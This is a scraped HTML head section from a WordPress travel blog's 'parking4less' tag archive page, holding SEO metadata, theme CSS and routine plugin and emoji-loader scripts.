

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldwanderlusting.com/?tag=parking4less
body_size: 73405
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
parking4less Archives - WorldWanderlusting.comWorldWanderlusting.com	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://worldwanderlusting.com/wp-content/themes/twentyten/style.css?ver=20190507" />
<link rel="pingback" href="https://worldwanderlusting.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="rSqkNLEdUygdEYK6WiSLHkyVqB4IM4OSBHu36WEf2bw" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>parking4less Archives - WorldWanderlusting.com</title>
	<link rel="canonical" href="https://worldwanderlusting.com/?tag=parking4less" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="parking4less Archives - WorldWanderlusting.com" />
	<meta property="og:url" content="https://worldwanderlusting.com/?tag=parking4less" />
	<meta property="og:site_name" content="WorldWanderlusting.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://worldwanderlusting.com/?tag=parking4less","url":"https://worldwanderlusting.com/?tag=parking4less","name":"parking4less Archives - WorldWanderlusting.com","isPartOf":{"@id":"https://worldwanderlusting.com/#website"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"https://worldwanderlusting.com/#website","url":"https://worldwanderlusting.com/","name":"WorldWanderlusting.com","description":"Travel the &quot;free&quot; way!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldwanderlusting.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="WorldWanderlusting.com &raquo; Feed" href="https://worldwanderlusting.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="WorldWanderlusting.com &raquo; Comments Feed" href="https://worldwanderlusting.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="WorldWanderlusting.com &raquo; parking4less Tag Feed" href="https://worldwanderlusting.com/?feed=rss2&#038;tag=parking4less" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldwanderlusting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css' href='https://worldwanderlusting.com/wp-content/plugins/pinterest-badge/pinterest.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://worldwanderlusting.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='https://worldwanderlusting.com/?mcsf_action=main_css&#038;ver=6.3.7' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='https://worldwanderlusting.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fb_data_style-css' href='https://worldwanderlusting.com/wp-content/plugins/feedburner-form/control/fbstyle.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://worldwanderlusting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://worldwanderlusting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://worldwanderlusting.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://worldwanderlusting.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://worldwanderlusting.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://worldwanderlusting.com/wp-content/plugins/social-media-widget/social_widget.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='better-optin-main-css' href='https://worldwanderlusting.com/wp-content/plugins/betteroptin/public/assets/css/betteroptin.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://worldwanderlusting.com/wp-content/themes/twentyten/blocks.css?ver=20181218' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://worldwanderlusting.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-fancybox-css' href='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/fancybox/jquery.fancybox.min.css?ver=2.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-wp-css' href='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/css/wp.css?ver=2.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css' href='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://worldwanderlusting.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=6.3.7' id='pinterestBadge-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8' id='jquery_scrollto-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimpSF_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/worldwanderlusting.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8' id='mailchimpSF_main_js-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.3.7' id='datepicker-js'></script>
<script type='text/javascript' id='optimizepress-noconflict-js-js-extra'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/worldwanderlusting.com\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.3.4.3","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","imgurl":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","include_url":"https:\/\/worldwanderlusting.com\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer-5.5.0\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","flowplayer":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer-3.2.7.swf","flowplayer_control":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.controls-3.2.5.swf","mediaelementplayer":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/jquery/jquery.noconflict.min.js?ver=2.3.4.3' id='optimizepress-noconflict-js-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.comAKISMET__PLUGIN_URL_inc/form.js?ver=5.3' id='akismet-form-2-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/jquery/jquery.loadScript.min.js?ver=2.3.4.3' id='optimizepress-loadScript-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/mailchimp-widget/js/mailchimp-widget-min.js?ver=6.3.7' id='ns-mc-widget-js'></script>
<script type='text/javascript' id='better-optin-script-js-extra'>
/* <![CDATA[ */
var wpbo = "{\"close_overlay\":true,\"close_esc\":true,\"cookie_lifetime\":30,\"overlay_color\":\"#000\",\"overlay_opacity\":\"0.5\",\"return_url\":\"\",\"credit\":true,\"wiggle\":false,\"popup_id\":6133,\"ajaxurl\":\"https:\\\/\\\/worldwanderlusting.com\\\/wp-admin\\\/admin-ajax.php\"}";
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/betteroptin/public/assets/js/betterOptin.min.js?ver=1.2.3' id='better-optin-script-js'></script>
